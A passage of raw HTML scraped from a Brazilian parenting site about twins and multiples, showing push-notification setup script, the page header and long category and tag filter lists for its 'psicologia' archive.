oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-psicologia tag-290  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">psicologia</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/tags/psicologia/">psicologia</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filtrar por</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categorias<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Autores<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/"><i class="icon-cancel"></i>Mostrar mais</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/">Mostrar mais</a></li><li><a data-rel=".category-comunidade" href="https://metwo.com.br/categoria/comunidade/">comunidade</a></li><li><a data-rel=".category-conversa-com-especialistas" href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/">Conversa com especialistas</a></li><li><a data-rel=".category-curiosidades-sobre-os-gemeos" href="https://metwo.com.br/categoria/de-tudo-um-pouco/curiosidades-sobre-os-gemeos/">Curiosidades sobre os gêmeos</a></li><li><a data-rel=".category-de-tudo-um-pouco" href="https://metwo.com.br/categoria/de-tudo-um-pouco/">De Tudo Um Pouco</a></li><li><a data-rel=".category-dicas-metwo" href="https://metwo.com.br/categoria/de-tudo-um-pouco/dicas-metwo/">Dicas Me Two</a></li><li><a data-rel=".category-eventos-me-two" href="https://metwo.com.br/categoria/eventos-me-two/">Eventos Me Two</a></li><li><a data-rel=".category-gestacao-de-gemeos-e-multiplos" href="https://metwo.com.br/categoria/two-talk/gestacao-de-gemeos-e-multiplos/">Gestação de Gêmeos e Múltiplos</a></li><li><a data-rel=".category-historias-que-inspiram" href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/">Histórias que inspiram</a></li><li><a data-rel=".category-hot-news" href="https://metwo.com.br/categoria/hot-news/">Hot news</a></li><li><a data-rel=".category-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/">Inspirações</a></li><li><a data-rel=".category-lifestyle" href="https://metwo.com.br/categoria/lifestyle/">Lifestyle</a></li><li><a data-rel=".category-links" href="https://metwo.com.br/categoria/links/">Links</a></li><li><a data-rel=".category-links_antigas" href="https://metwo.com.br/categoria/links_antigas/">links_antigas</a></li><li><a data-rel=".category-metwo-aprova" href="https://metwo.com.br/categoria/de-tudo-um-pouco/metwo-aprova/">Me Two Aprova</a></li><li><a data-rel=".category-multi-mae-mulher" href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/">Multi Mãe Mulher</a></li><li><a data-rel=".category-na-midia" href="https://metwo.com.br/categoria/sem-categoria/na-midia/">Na mídia</a></li><li><a data-rel=".category-news" href="https://metwo.com.br/categoria/news/">News</a></li><li><a data-rel=".category-nossas-bandeiras" href="https://metwo.com.br/categoria/inspiracoes/nossas-bandeiras/">Nossas Bandeiras</a></li><li><a data-rel=".category-projetos-sociais" href="https://metwo.com.br/categoria/inspiracoes/projetos-sociais/">Projetos Sociais</a></li><li><a data-rel=".category-sem-categoria" href="https://metwo.com.br/categoria/sem-categoria/">Sem categoria</a></li><li><a data-rel=".category-sobre-ser-multiplo" href="https://metwo.com.br/categoria/two-talk/sobre-ser-multiplo/">Sobre ser Múltiplo</a></li><li><a data-rel=".category-sport" href="https://metwo.com.br/categoria/sport/">Sport</a></li><li><a data-rel=".category-technology" href="https://metwo.com.br/categoria/technology/">Technology</a></li><li><a data-rel=".category-two-talk" href="https://metwo.com.br/categoria/two-talk/">Two Talk</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos" href="https://metwo.com.br/categoria/vamos-falar-sobre-trigemeos/">Vamos falar sobre trigêmeos</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/vamos-falar-sobre-trigemeos-inspiracoes/">Vamos falar sobre trigêmeos</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/">Mostrar mais</a></li><li><a data-rel=".tag-0a2anos" href="https://metwo.com.br/tags/0a2anos/">0a2anos</a></li><li><a data-rel=".tag-1-ano-quintuplos" href="https://metwo.com.br/tags/1-ano-quintuplos/">1 ano quintuplos</a></li><li><a data-rel=".tag-15-de-outubro" href="https://metwo.com.br/tags/15-de-outubro/">15 de outubro</a></li><li><a data-rel=".tag-2-de-abril" href="https://metwo.com.br/tags/2-de-abril/">2 de abril</a></li><li><a data-rel=".tag-2018" href="https://metwo.com.br/tags/2018/">2018</a></li><li><a data-rel=".tag-9" href="https://metwo.com.br/tags/9/">9</a></li><li><a data-rel=".tag-a-me-two" href="https://metwo.com.br/tags/a-me-two/">a me two</a></li><li><a data-rel=".tag-acessorios" href="https://metwo.com.br/tags/acessorios/">acessórios</a></li><li><a data-rel=".tag-achieve-languages" href="https://metwo.com.br/tags/achieve-languages/">Achieve Languages</a></li><li><a data-rel=".tag-acolhimento" href="https://metwo.com.br/tags/acolhimento/">acolhimento</a></li><li><a data-rel=".tag-actors" href="https://metwo.com.br/tags/actors/">actors</a></li><li><a data-rel=".tag-adaptacao" href="https://metwo.com.br/tags/adaptacao/">adaptação</a></li><li><a data-rel=".tag-adela-gueller" href="https://metwo.com.br/tags/adela-gueller/">Adela Gueller</a></li><li><a data-rel=".tag-adella-gueller" href="https://metwo.com.br/tags/adella-gueller/">Adella Gueller</a></li><li><a data-rel=".tag-adocao" href="https://metwo.com.br/tags/adocao/">adoção</a></li><li><a data-rel=".tag-adolescencia" href="https://metwo.com.br/tags/adolescencia/">adolescência</a></li><li><a data-rel=".tag-adolescentes" href="https://metwo.com.br/tags/adolescentes/">adolescentes</a></li><li><a data-rel=".tag-aina" href="https://metwo.com.br/tags/aina/">ainá</a></li><li><a data-rel=".tag-ainamulher" href="https://metwo.com.br/tags/ainamulher/">ainámulher</a></li><li><a data-rel=".tag-ajuda" href="https://metwo.com.br/tags/ajuda/">ajuda</a></li><li><a data-rel=".tag-akilles-e-heitor" href="https://metwo.com.br/tags/akilles-e-heitor/">akilles e Heitor</a></li><li><a data-rel=".tag-alimentacao" href="https://metwo.com.br/tags/alimentacao/">alimentação</a></li><li><a data-rel=".tag-alimentar" href="https://metwo.com.br/tags/alimentar/">alimentar</a></li><li><a data-rel=".tag-alma-gemea" href="https://metwo.com.br/tags/alma-gemea/">alma gêmea</a></li><li><a data-rel=".tag-alo-bebe" href="https://metwo.com.br/tags/alo-bebe/">Alô Bebê</a></li><li><a data-rel=".tag-amamentacao" href="https://metwo.com.br/tags/amamentacao/">amamentação</a></li><li><a data-rel=".tag-amamentacao-de-gemeos" href="https://metwo.com.br/tags/amamentacao-de-gemeos/">amamentacao de gemeos</a></li><li><a data-rel=".tag-amamentacao-exclusiva" href="https://metwo.com.br/tags/amamentacao-exclusiva/">amamentação exclusiva</a></li><li><a data-rel=".tag-amamentacao-gemeos" href="https://metwo.com.br/tags/amamentacao-gemeos/">amamentacao gemeos</a></li><li><a data-rel=".tag-amamentar" href="https://metwo.com.br/tags/amamentar/">amamentar</a></li><li><a data-rel=".tag-amamentar-gemeos" href="https://metwo.com.br/tags/amamentar-gemeos/">amamentar gêmeos</a></li><li><a data-rel=".tag-amazon" href="https://metwo.com.br/tags/amazon/">amazon</a></li><li><a data-rel=".tag-amenizar-desconforto" href="https://metwo.com.br/tags/amenizar-desconforto/">amenizar desconforto</a></li><li><a data-rel=".tag-amigas-de-infancia" href="https://metwo.com.br/tags/amigas-de-infancia/">amigas de infância</a></li><li><a data-rel=".tag-amigas-maes" href="https://metwo.com.br/tags/amigas-maes/">amigas mães</a></li><li><a data-rel=".tag-amigos" href="https://metwo.com.br/tags/amigos/">amigos</a></li><li><a data-rel=".tag-ampliando-o-pensar-sobre-gemeos" href="https://metwo.com.br/tags/ampliando-o-pensar-sobre-gemeos/">Ampliando o pensar sobre gêmeos</a></li><li><a data-rel=".tag-aniversario" href="https://metwo.com.br/tags/aniversario/">aniversário</a></li><li><a data-rel=".tag-aniversario-gemeas" href="https://metwo.com.br/tags/aniversario-gemeas/">aniversario gemeas</a></li><li><a data-rel=".tag-ano-novo" href="https://metwo.com.br/tags/ano-novo/">ano-novo</a></li><li><a data-rel=".tag-aprendizados" href="https://metwo.com.br/tags/aprendizados/">Aprendizados</a></li><li><a data-rel=".tag-arquitetura" href="https://metwo.com.br/tags/arquitetura/">arquitetura</a></li><li><a data-rel=".tag-artesanato" href="https://metwo.com.br/tags/artesanato/">artesanato</a></li><li><a data-rel=".tag-arvore-de-natal" href="https://metwo.com.br/tags/arvore-de-natal/">arvore de natal</a></li><li><a data-rel=".tag-arvore-de-natal-tematica" href="https://metwo.com.br/tags/arvore-de-natal-tematica/">arvore de natal tematica</a></li><li><a data-rel=".tag-ashley" href="https://metwo.com.br/tags/ashley/">Ashley</a></li><li><a data-rel=".tag-assimetria-craniana" href="https://metwo.com.br/tags/assimetria-craniana/">assimetria craniana</a></li><li><a data-rel=".tag-atleta" href="https://metwo.com.br/tags/atleta/">atleta</a></li><li><a data-rel=".tag-atriz" href="https://metwo.com.br/tags/atriz/">atriz</a></li><li><a data-rel=".tag-aula-de-ingles" href="https://metwo.com.br/tags/aula-de-ingles/">aula de inglês</a></li><li><a data-rel=".tag-autismo" href="https://metwo.com.br/tags/autismo/">autismo</a></li><li><a data-rel=".tag-autoral" href="https://metwo.com.br/tags/autoral/">autoral</a></li><li><a data-rel=".tag-avos" href="https://metwo.com.br/tags/avos/">avós</a></li><li><a data-rel=".tag-azia-na-gravidez" href="https://metwo.com.br/tags/azia-na-gravidez/">azia na gravidez</a></li><li><a data-rel=".tag-baby-blues" href="https://metwo.com.br/tags/baby-blues/">baby blues</a></li><li><a data-rel=".tag-banda" href="https://metwo.com.br/tags/banda/">banda</a></li><li><a data-rel=".tag-banho" href="https://metwo.com.br/tags/banho/">banho</a></li><li><a data-rel=".tag-banho-dos-gemeos" href="https://metwo.com.br/tags/banho-dos-gemeos/">Banho dos gêmeos</a></li><li><a data-rel=".tag-barriga-de-aluguel" href="https://metwo.com.br/tags/barriga-de-aluguel/">barriga de aluguel</a></li><li><a data-rel=".tag-barriga-solidaria" href="https://metwo.com.br/tags/barriga-solidaria/">barriga solidária</a></li><li><a data-rel=".tag-bate-papo" href="https://metwo.com.br/tags/bate-papo/">bate-papo</a></li><li><a data-rel=".tag-bebe" href="https://metwo.com.br/tags/bebe/">bebê</a></li><li><a data-rel=".tag-bebes" href="https://metwo.com.br/tags/bebes/">bebês</a></li><li><a data-rel=".tag-bebes-gemeos" href="https://metwo.com.br/tags/bebes-gemeos/">bebês gêmeos</a></li><li><a data-rel=".tag-belo-horizonte" href="https://metwo.com.br/tags/belo-horizonte/">Belo Horizonte</a></li><li><a data-rel=".tag-beneficios" href="https://metwo.com.br/tags/beneficios/">benefícios</a></li><li><a data-rel=".tag-berco" href="https://metwo.com.br/tags/berco/">berço</a></li><li><a data-rel=".tag-bh" href="https://metwo.com.br/tags/bh/">BH</a></li><li><a data-rel=".tag-bia-e-branca" href="https://metwo.com.br/tags/bia-e-branca/">Bia e Branca</a></li><li><a data-rel=".tag-big-little-lies" href="https://metwo.com.br/tags/big-little-lies/">big little lies</a></li><li><a data-rel=".tag-biografia" href="https://metwo.com.br/tags/biografia/">biografia</a></li><li><a data-rel=".tag-birra" href="https://metwo.com.br/tags/birra/">birra</a></li><li><a data-rel=".tag-birra-entre-irmaos" href="https://metwo.com.br/tags/birra-entre-irmaos/">birra entre irmaos</a></li><li><a data-rel=".tag-birra-irmaos-gemeos" href="https://metwo.com.br/tags/birra-irmaos-gemeos/">birra irmaos gemeos</a></li><li><a data-rel=".tag-bivitelinos" href="https://metwo.com.br/tags/bivitelinos/">bivitelinos</a></li><li><a data-rel=".tag-black-sheep" href="https://metwo.com.br/tags/black-sheep/">Black Sheep</a></li><li><a data-rel=".tag-boas-vindas" href="https://metwo.com.br/tags/boas-vindas/">boas vindas</a></li><li><a data-rel=".tag-bom-senso" href="https://metwo.com.br/tags/bom-senso/">bom senso</a></li><li><a data-rel=".tag-brasil" href="https://metwo.com.br/tags/brasil/">Brasil</a></li><li><a data-rel=".tag-brasilia" href="https://metwo.com.br/tags/brasilia/">Brasília</a></li><li><a data-rel=".tag-briga" href="https://metwo.com.br/tags/briga/">briga</a></li><li><a data-rel=".tag-brigas" href="https://metwo.com.br/tags/brigas/">brigas</a></li><li><a data-rel=".tag-brigas-irmaos-gemeos" href="https://metwo.com.br/tags/brigas-irmaos-gemeos/">brigas irmaos gemeos</a></li><li><a data-rel=".tag-brincadeira-do-coronavirus" href="https://metwo.com.br/tags/brincadeira-do-coronavirus/">brincadeira do coronavirus</a></li><li><a data-rel=".tag-brincadeira-ludica" href="https://metwo.com.br/tags/brincadeira-ludica/">brincadeira ludica</a></li><li><a data-rel=".tag-brincadeiras" href="https://metwo.com.br/tags/brincadeiras/">brincadeiras</a></li><li><a data-rel=".tag-brincadeiras-com-crianca" href="https://metwo.com.br/tags/brincadeiras-com-crianca/">brincadeiras com criança</a></li><li><a data-rel=".tag-brincadeiras-em-casa" href="https://metwo.com.br/tags/brincadeiras-em-casa/">brincadeiras em casa</a></li><li><a data-rel=".tag-brincadeiras-para-gemeos" href="https://metwo.com.br/tags/brincadeiras-para-gemeos/">brincadeiras para gêmeos</a></li><li><a data-rel=".tag-brincar" href="https://metwo.com.br/tags/brincar/">brincar</a></li><li><a data-rel=".tag-brincar-com-criatividade" href="https://metwo.com.br/tags/brincar-com-criatividade/">brincar com criatividade</a></li><li><a data-rel=".tag-brincar-em-casa" href="https://metwo.com.br/tags/brincar-em-casa/">brincar em casa</a></li><li><a data-rel=".tag-brinquedos" href="https://metwo.com.br/tags/brinquedos/">brinquedos</a></li><li><a data-rel=".tag-bs-festival" href="https://metwo.com.br/tags/bs-festival/">bs festival</a></li><li><a data-rel=".tag-bsb" href="https://metwo.com.br/tags/bsb/">BSB</a></li><li><a data-rel=".tag-cadeirao" href="https://metwo.com.br/tags/cadeirao/">cadeirão</a></li><li><a data-rel=".tag-caminhada-da-prematuridade" href="https://metwo.com.br/tags/caminhada-da-prematuridade/">Caminhada da Prematuridade</a></li><li><a data-rel=".tag-campanhadocarrinhoduplo" href="https://metwo.com.br/tags/campanhadocarrinhoduplo/">campanhadocarrinhoduplo</a></li><li><a data-rel=".tag-candido-godoi" href="https://metwo.com.br/tags/candido-godoi/">Cândido Godói</a></li><li><a data-rel=".tag-cantores" href="https://metwo.com.br/tags/cantores/">cantores</a></li><li><a data-rel=".tag-capacetinho" href="https://metwo.com.br/tags/capacetinho/">capacetinho</a></li><li><a data-rel=".tag-capital-mundial-dos-gemeos" href="https://metwo.com.br/tags/capital-mundial-dos-gemeos/">Capital Mundial dos Gêmeos</a></li><li><a data-rel=".tag-capitulo-maternidade-gemelar" href="https://metwo.com.br/tags/capitulo-maternidade-gemelar/">capitulo maternidade gemelar</a></li><li><a data-rel=".tag-caracteristicas" href="https://metwo.com.br/tags/caracteristicas/">características</a></li><li><a data-rel=".tag-cardapio" href="https://metwo.com.br/tags/cardapio/">cardápio</a></li><li><a data-rel=".tag-cardiopatia" href="https://metwo.com.br/tags/cardiopatia/">cardiopatia</a></li><li><a data-rel=".tag-cardiopatia-em-gemeos" href="https://metwo.com.br/tags/cardiopatia-em-gemeos/">cardiopatia em gemeos</a></li><li><a data-rel=".tag-carinho" href="https://metwo.com.br/tags/carinho/">carinho</a></li><li><a data-rel=".tag-carreira" href="https://metwo.com.br/tags/carreira/">carreira</a></li><li><a data-rel=".tag-carrinho" href="https://metwo.com.br/tags/carrinho/">carrinho</a></li><li><a data-rel=".tag-carrinho-de-bebe" href="https://metwo.com.br/tags/carrinho-de-bebe/">carrinho de bebê</a></li><li><a data-rel=".tag-carrinho-de-gemeos" href="https://metwo.com.br/tags/carrinho-de-gemeos/">carrinho de gêmeos</a></li><li><a data-rel=".tag-carrinho-duplo" href="https://metwo.com.br/tags/carrinho-duplo/">carrinho duplo</a></li><li><a data-rel=".tag-casa" href="https://metwo.com.br/tags/casa/">casa</a></li><li><a data-rel=".tag-casal" href="https://metwo.com.br/tags/casal/">casal</a></li><li><a data-rel=".tag-casal-de-mulheres" href="https://metwo.com.br/tags/casal-de-mulheres/">casal de mulheres</a></li><li><a data-rel=".tag-casamento" href="https://metwo.com.br/tags/casamento/">casamento</a></li><li><a data-rel=".tag-causa" href="https://metwo.com.br/tags/causa/">causa</a></li><li><a data-rel=".tag-celebridades" href="https://metwo.com.br/tags/celebridades/">Celebridades</a></li><li><a data-rel=".tag-cerebro" href="https://metwo.com.br/tags/cerebro/">cérebro</a></li><li><a data-rel=".tag-cha-revelacao" href="https://metwo.com.br/tags/cha-revelacao/">cha revelacao</a></li><li><a data-rel=".tag-cha-revelacao-gemeos" href="https://metwo.com.br/tags/cha-revelacao-gemeos/">cha revelacao gemeos</a></li><li><a data-rel=".tag-chances-de-ter-gemeos" href="https://metwo.com.br/tags/chances-de-ter-gemeos/">chances de ter gêmeos</a></li><li><a data-rel=".tag-china" href="https://metwo.com.br/tags/china/">china</a></li><li><a data-rel=".tag-cidade-dos-gemeos" href="https://metwo.com.br/tags/cidade-dos-gemeos/">cidade dos gêmeos</a></li><li><a data-rel=".tag-ciencia" href="https://metwo.com.br/tags/ciencia/">ciência</a></li><li><a data-rel=".tag-colegio" href="https://metwo.com.br/tags/colegio/">colégio</a></li><li><a data-rel=".tag-comemoracao" href="https://metwo.com.br/tags/comemoracao/">comemoração</a></li><li><a data-rel=".tag-como-amamentar-gemeos" href="https://metwo.com.br/tags/como-amamentar-gemeos/">Como amamentar gêmeos</a></li><li><a data-rel=".tag-como-diferenciar-gemeos" href="https://metwo.com.br/tags/como-diferenciar-gemeos/">como diferenciar gêmeos</a></li><li><a data-rel=".tag-como-lidar-com-o-medo-infantil" href="https://metwo.com.br/tags/como-lidar-com-o-medo-infantil/">como lidar com o medo infantil</a></li><li><a data-rel=".tag-como-surgimos" href="https://metwo.com.br/tags/como-surgimos/">como surgimos</a></li><li><a data-rel=".tag-comparacao-entre-filhos" href="https://metwo.com.br/tags/comparacao-entre-filhos/">comparação entre filhos</a></li><li><a data-rel=".tag-comparacao-entre-gemeos" href="https://metwo.com.br/tags/comparacao-entre-gemeos/">comparacao entre gemeos</a></li><li><a data-rel=".tag-comparacao-entre-irmaos" href="https://metwo.com.br/tags/comparacao-entre-irmaos/">comparacao entre irmaos</a></li><li><a data-rel=".tag-competicao" href="https://metwo.com.br/tags/competicao/">competição</a></li><li><a data-rel=".tag-comportamento" href="https://metwo.com.br/tags/comportamento/">comportamento</a></li><li><a data-rel=".tag-compras" href="https://metwo.com.br/tags/compras/">compras</a></li><li><a data-rel=".tag-comunicacao" href="https://metwo.com.br/tags/comunicacao/">comunicação</a></li><li><a data-rel=".tag-comunidade" href="https://metwo.com.br/tags/comunidade/">comunidade</a></li><li><a data-rel=".tag-confraria-das-maes-de-gemeos" href="https://metwo.com.br/tags/confraria-das-maes-de-gemeos/">confraria das maes de gemeos</a></li><li><a data-rel=".tag-congresso-gaucho-de-pediatria" href="https://metwo.com.br/tags/congresso-gaucho-de-pediatria/">Congresso Gaúcho de Pediatria</a></li><li><a data-rel=".tag-conselho" href="https://metwo.com.br/tags/conselho/">conselho</a></li><li><a data-rel=".tag-consulta" href="https://metwo.com.br/tags/consulta/">consulta</a></li><li><a data-rel=".tag-consultora-do-sono" href="https://metwo.com.br/tags/consultora-do-sono/">consultora do sono</a></li><li><a data-rel=".tag-consultoria" href="https://metwo.com.br/tags/consultoria/">consultoria</a></li><li><a data-rel=".tag-consumo" href="https://metwo.com.br/tags/consumo/">consumo</a></li><li><a data-rel=".tag-conteudo" href="https://metwo.com.br/tags/conteudo/">conteúdo</a></li><li><a data-rel=".tag-conteudos" href="https://metwo.com.br/tags/conteudos/">conteúdos</a></li><li><a data-rel=".tag-conversa" href="https://metwo.com.br/tags/conversa/">conversa</a></li><li><a data-rel=".tag-conversa-de-mae" href="https://metwo.com.br/tags/conversa-de-mae/">Conversa de Mãe</a></li><li><a data-rel=".tag-correria" href="https://metwo.com.br/tags/correria/">correria</a></li><li><a data-rel=".tag-covid19" href="https://metwo.com.br/tags/covid19/">covid19</a></li><li><a data-rel=".tag-creche-com-gemeos" href="https://metwo.com.br/tags/creche-com-gemeos/">creche com gêmeos</a></li><li><a data-rel=".tag-crenca" href="https://metwo.com.br/tags/crenca/">crença</a></li><li><a data-rel=".tag-criacao" href="https://metwo.com.br/tags/criacao/">criação</a></li><li><a data-rel=".tag-crianca" href="https://metwo.com.br/tags/crianca/">criança</a></li><li><a data-rel=".tag-crianca-com-medo" href="https://metwo.com.br/tags/crianca-com-medo/">crianca com medo</a></li><li><a data-rel=".tag-criancas" href="https://metwo.com.br/tags/criancas/">crianças</a></li><li><a data-rel=".tag-criar-gemeos" href="https://metwo.com.br/tags/criar-gemeos/">criar gêmeos</a></li><li><a data-rel=".tag-criptofasia" href="https://metwo.com.br/tags/criptofasia/">criptofasia</a></li><li><a data-rel=".tag-cuidados" href="https://metwo.com.br/tags/cuidados/">cuidados</a></li><li><a data-rel=".tag-curiosidade" href="https://metwo.com.br/tags/curiosidade/">curiosidade</a></li><li><a data-rel=".tag-curiosidade-sobre-gemeos" href="https://metwo.com.br/tags/curiosidade-sobre-gemeos/">curiosidade 